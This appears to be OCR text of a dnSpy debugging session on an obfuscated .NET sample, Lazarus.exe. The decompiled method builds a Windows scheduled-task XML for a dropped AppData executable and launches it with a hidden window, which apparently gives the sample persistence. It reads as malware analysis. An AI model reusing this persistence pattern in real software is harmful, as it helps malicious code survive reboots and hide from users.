 dnSpy (x86, Debugging)
File Edit View Themes Debug Window Help C# Continue
Lazarus (0.0.0.0)
Lazarus.exe
PE
References
Resources
{ } -
<Module> @02000001
Class0 @02000002
Base Types
Derived Types
Class0.Class1 @02000
Class12 @0200000F
Base Types
Derived Types
smethod_0(string) : by
smethod_1(byte[]) : by
smethod_2(byte[], stri
Class13 @02000011
Class14 @02000013
Class15 @02000017
Class16 @02000019
Class19 @0200001E
Class2 @02000004
Class20 @0200001F
Class3 @02000005
Interface0 @0200000E
Interface1<T> @0200001
Interface2 @02000012
Interface3 @02000016
Interface4<T> @0200001
Class14 @02000013 ×
173 // Token: 0x06000038 RID: 56 RVA: 0x000034E0 File Offset: 0x000016E0
174 private static void smethod_4(string string_8, string string_9)
175 {
176 string text = Class13.smethod_3();
177 string name = WindowsIdentity.GetCurrent().Name;
178 string tempFileName = Path.GetTempFileName();
179 text = text.Replace(Class16.smethod_0(2050629623), string_9).Replace(Class16.smethod_0(2050629606), name);
180 File.WriteAllText(tempFileName, text);
181 Process.Start(new ProcessStartInfo(Class16.smethod_0(2050629527), string.Concat(new string[]
182 {
183 Class16.smethod_0(2050629512),
184 string_8,
185 Class16.smethod_0(2050629540),
186 tempFileName,
187 Class16.smethod_0(2050629461)
188 }))
189 {
190 WindowStyle = ProcessWindowStyle.Hidden
191 }).WaitForExit();
Locals
Name Value
string_8 "RWDaPuk"
string_9 "C:\\Users\\Test\\AppData\\Roaming\\RWDaPuk.exe"
text "<?xml version=\"1.0\" encoding=\"UTF-16\"?>\r\n<Task version=\"1.2\" xmlns=\"http://schemas.microsoft.com/windows/2004/
name null
tempFileName null
Activate Windows
Go to Settings to activate Windows.